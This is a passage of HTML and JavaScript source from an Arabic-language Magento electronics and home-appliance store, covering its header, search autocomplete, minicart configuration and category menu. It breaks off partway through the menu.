            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-dark text-color-light d-none">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="text-center position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px;">
    <div class="container">
       <b>الكترونيات و اكثر</b><a href="tel:19928" class="ml-2">اتصل الان</a>
    </div>
</div>
<style>

.porto-block-html-top {
    font-family: Poppins;
    font-weight: 500;
    font-size: 1.0286em;
    line-height: 1.4;
    letter-spacing: .025em;
    overflow: hidden;
}
.porto-block-html-top a {
    text-transform: uppercase;
    display: inline-block;
    padding: .4rem .5rem;
    font-size: .625rem;
    font-weight: 700;
    background: #151719;
    color: #fff;
    text-decoration: none;
}
.porto-block-html-top small {
    font-size: .8461em;
    font-weight: 400;
    opacity: .5;
}
</style></div>  </div>
</div>
<script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });
</script>
<header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  تقسيط حتي 60 شهر                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('مرجبا, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#x0645;&#x0631;&#x062D;&#x0628;&#x0627;&#x20;&#x0628;&#x0643;&#x20;&#x0641;&#x064A;&#x20;&#x0634;&#x0631;&#x0642;&#x20;&#x0623;&#x0633;&#x064A;&#x0627;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="مقارنة المنتجات"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="أو">
    <a href="https://www.eastasiaeg.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/"        >تسجيل الدخول</a>
</li>
<li><a href="https://www.eastasiaeg.com/contact">اتصل بنا</a></li><li><a href="https://www.eastasiaeg.com/customer/account/create/" id="idWZhStC5J" >إنشاء حساب</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
            <strong class="view-arabic">
                                    <img src="https://www.eastasiaeg.com/media/wysiwyg/smartwave/porto/flags/arabic.png" alt="" />
                                <span>AR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                <li class="view-en switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eastasiaeg.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"arabic","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vZW4vbmV0d29yay9yb3V0ZXIuaHRtbD9fX19zdG9yZT1lbg,,"}}'>
                                                            <img src="https://www.eastasiaeg.com/media/wysiwyg/smartwave/porto/flags/en.png" alt="" />
                                                        EN</a>
                    </li>
                                                                            </ul>
    </div>
</div>
                  </div>
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class="gap">|</span>
<div class="share-links">
  <a target="_blank" rel="nofollow" class="share-facebook" href="https://www.facebook.com/eastasiaeg" title="Facebook"></a>
  <a target="_blank" rel="nofollow" class="share-instagram" href="https://www.instagram.com/east.asiaeg/" title="Instagram"></a>
  <a target="_blank" rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/east-asia" title="LinkedIn"></a>
</div></div> 
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.eastasiaeg.com/" title="">
        <img src="https://www.eastasiaeg.com/media/logo/stores/2/ea-logo-ar-new.png"
             alt=""
             width="170"             height="44"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.eastasiaeg.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.eastasiaeg.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="...بحث"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.eastasiaeg.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <div class="search-category" style="position:absolute; top: 0; right: 40px; width: 130px">
        <select id="mpsearch-category">
                            <option value="0">جميع الفئات</option>
                            <option value="547">كمبيوتر </option>
                            <option value="552">- لاب توب</option>
                            <option value="653">- أجهزة كمبيوتر مكتبية</option>
                            <option value="574">- شاشات</option>
                            <option value="548">- إكسسوارات الكمبيوتر</option>
                            <option value="611">- أجهزة مكتبيه</option>
                            <option value="618">- أجهزه شبكات</option>
                            <option value="588">- الهاردات</option>
                            <option value="721">- رامات</option>
                            <option value="809">- إلكترونيات</option>
                            <option value="555">- اكسسورات</option>
                            <option value="561">موبايل& تابلت</option>
                            <option value="566">- موبايل</option>
                            <option value="656">- تابلت</option>
                            <option value="917">- تليفون ارضي</option>
                            <option value="562">- سماعات وساعات</option>
                            <option value="579">- اكسسوارات الموبايل </option>
                            <option value="571">أجهزه ألعاب</option>
                            <option value="774">- لألعاب وأجهزة التحكم</option>
                            <option value="572">- لابتوب جيمنج</option>
                            <option value="730">- شاشات جيمنج</option>
                            <option value="683">- جيمنج اكسيسوريز</option>
                            <option value="598">حلول الشركات</option>
                            <option value="620">- شبكات</option>
                            <option value="599">- أجهزه مكتبية</option>
                            <option value="848">- يو بي اس</option>
                            <option value="757">- سوفت وير</option>
                            <option value="606">- إلكترونيات</option>
                            <option value="929">- الشاشات التفاعلية</option>
                            <option value="658">أجهزة منزلية</option>
                            <option value="659">- أجهزه منزلية صغيرة</option>
                            <option value="879">- اجهزة منزلية كبيرة</option>
                            <option value="707">- ماكينة القهوة</option>
                            <option value="702">- العناية الشخصية</option>
                            <option value="839">-  تليفزيونات</option>
                            <option value="921">- فلاتر مياه</option>
                            <option value="907">عروض </option>
                            <option value="908">- عروض الموبيلات</option>
                            <option value="909">- عروض الاجهزه المنزليه</option>
                            <option value="910">- عروض اللابتوب & بي سي</option>
                            <option value="916">- اكسسوارات</option>
                    </select>
    </div>
        <script src="https://www.eastasiaeg.com/media/mageplaza/search/arabic_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.eastasiaeg.com/',
            baseImageUrl = 'https://www.eastasiaeg.com/media/catalog/product/',
            priceFormat = {"pattern":"\u062c.\u0645.\u200f%s","precision":2,"requiredPrecision":2,"decimalSymbol":"\u066b","groupSymbol":"\u066c","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-sicon-box text-left mx-4 ml-xl-5 mb-0 d-none d-lg-flex d-sticky-header-none style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="height: 1em;color: #222529; font-size: 29px; display: inline-block;line-height:1;"><i class="porto-icon-phone-2"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <a href="tel:19928">
        <h3 class="porto-sicon-title" style="font-weight: 600; font-size: 11px; line-height: 1.2; color: #777777;margin: 0 0 3px;">الخط الساخن</h3>
        <p style="font-weight: 700; font-size: 18px; line-height: 0.9; color: #222529;">19928</p>
      </a>
    </div>
  </div></div></div>          <a href="https://www.eastasiaeg.com/customer/account/" class="my-account" title="حسابي"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.eastasiaeg.com/wishlist" class="wishlist mr-1" title="قائمة الأمنيات"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.eastasiaeg.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.eastasiaeg.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          عربة التسوق          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.eastasiaeg.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.eastasiaeg.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.eastasiaeg.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.eastasiaeg.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.eastasiaeg.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":20,"storeId":"2","storeGroupId":"1","customerLoginUrl":"https:\/\/www.eastasiaeg.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.eastasiaeg.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768723553}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        القائمة                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK7D678"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="top-menu-before-ar">
    <li class="ui-menu-item level0">
        <a href="https://www.eastasiaeg.com/" class="level-top"><span>الرئيسية</span></a>
    </li>
</ul>

<style>
  @media only screen and (min-width: 992px) {
    .top-menu-before-ar {
      float: right;
    }
  }
</style></div><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances.html" class="level-top" title="أجهزة منزلية"><span>أجهزة منزلية</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances.html" title="أجهزه منزلية صغيرة"><span>أجهزه منزلية صغيرة</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/air-fryer.html" title="قلاية هوائية"><span>قلاية هوائية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/microwave.html" title="ميكروويف"><span>ميكروويف</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/choppers.html" title="كبه"><span>كبه</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/sandwich-maker.html" title="صانع الساندويتشات"><span>صانع الساندويتشات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/blenders-hand-mixers.html" title="الخلاطات "><span>الخلاطات </span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/food-processors.html" title="محضر طعام"><span>محضر طعام</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/small-home-appliances/garment-care.html" title=" مكواة كهربائية"><span> مكواة كهربائية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/small-home-appliances/vacuum-cleaner.html" title="مكنسة كهربائية"><span>مكنسة كهربائية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/kettles.html" title="غلاية مياه"><span>غلاية مياه</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/cookers.html" title="حلة طبخ"><span>حلة طبخ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/toasters.html" title="فرن"><span>فرن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/juicers.html" title="عصارات"><span>عصارات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/electric-stove.html" title="سخان كهربائي"><span>سخان كهربائي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/heaters.html" title="دفاية"><span>دفاية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/fans.html" title="مراوح"><span>مراوح</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/air-conditioners.html" title="مبرد هواء"><span>مبرد هواء</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/water-dispenser.html" title="مبرد مياه"><span>مبرد مياه</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances/large-home-appliances.html" title="اجهزة منزلية كبيرة"><span>اجهزة منزلية كبيرة</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/large-home-appliances/refrigerators.html" title="تلاجات"><span>تلاجات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/large-home-appliances/washing-machines.html" title="غسالات الملابس"><span>غسالات الملابس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/large-home-appliances/dishwasher.html" title="غسالة أطباق"><span>غسالة أطباق</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances/coffee-makers.html" title="ماكينة القهوة"><span>ماكينة القهوة</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/coffee-makers/coffee-beans.html" title="حبوب قهوة"><span>حبوب قهوة</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances/personal-care.html" title="العناية الشخصية"><span>العناية الشخصية</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/personal-care/brushes.html" title="فرش"><span>فرش</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/personal-care/straighteners.html" title=" مكواة فرد الشعر "><span> مكواة فرد الشعر </span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/personal-care/dryers.html" title="مجفف"><span>مجفف</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/personal-care/shavers-hair-removal.html" title="ماكينات الحلاقة& وإزالة الشعر"><span>ماكينات الحلاقة& وإزالة الشعر</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances/tv-audio.html" title=" تليفزيونات"><span> تليفزيونات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/tv-audio/tv.html" title="شاشات تليفزيون"><span>شاشات تليفزيون</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/home-appliances/water-filters.html" title="فلاتر مياه"><span>فلاتر مياه</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers.html" class="level-top" title="كمبيوتر "><span>كمبيوتر </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/laptops.html" title="لاب توب"><span>لاب توب</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/lenovo.html" title="لينوفو"><span>لينوفو</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/dell.html" title="ديل"><span>ديل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/asus.html" title="اسوس"><span>اسوس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/hp.html" title="ااتش بي"><span>ااتش بي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/acer.html" title="ايسر"><span>ايسر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/msi.html" title="إم إس آي"><span>إم إس آي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/laptops/aorus.html" title="أوروس"><span>أوروس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/laptops/gigabyte.html" title="جيجابايت"><span>جيجابايت</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/pc-all-in-one.html" title="أجهزة كمبيوتر مكتبية"><span>أجهزة كمبيوتر مكتبية</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/pc-all-in-one/lenovo.html" title="لينوفو"><span>لينوفو</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/pc-all-in-one/dell.html" title="ديل"><span>ديل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/pc-all-in-one/hp.html" title=" اتش بي"><span> اتش بي</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/monitors.html" title="شاشات"><span>شاشات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/dell.html" title="ديل"><span>ديل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/samsung.html" title="سامسونج"><span>سامسونج</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/philips.html" title="فليبس"><span>فليبس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/lenovo.html" title="لينوفو"><span>لينوفو</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/acer.html" title="ايسر"><span>ايسر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/lg.html" title="الـ جي"><span>الـ جي</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/computer-accessories.html" title="إكسسوارات الكمبيوتر"><span>إكسسوارات الكمبيوتر</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/mouse.html" title="ماوس"><span>ماوس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/keyboard.html" title="كيبورد"><span>كيبورد</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/keyboard-mouse.html" title="ماوس وكيبورد"><span>ماوس وكيبورد</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/speakers.html" title="مكبر صوت"><span>مكبر صوت</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/headset.html" title="سماعات"><span>سماعات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/computer-accessories/cooler-pad.html" title="حامل ومبرد لابتوب"><span>حامل ومبرد لابتوب</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/computer-accessories/hubs.html" title="محولات كابل الكمبيوتر"><span>محولات كابل الكمبيوتر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/cables.html" title="كايل"><span>كايل</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/peripherals.html" title="أجهزة مكتبيه"><span>أجهزة مكتبيه</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/peripherals/printers.html" title="برانتر"><span>برانتر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/peripherals/projectors.html" title="بروجيكتور"><span>بروجيكتور</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/peripherals/screen-projectors.html" title="ستاير بروجيكتور "><span>ستاير بروجيكتور </span></a></li></ul></li><li class="ui-menu-item 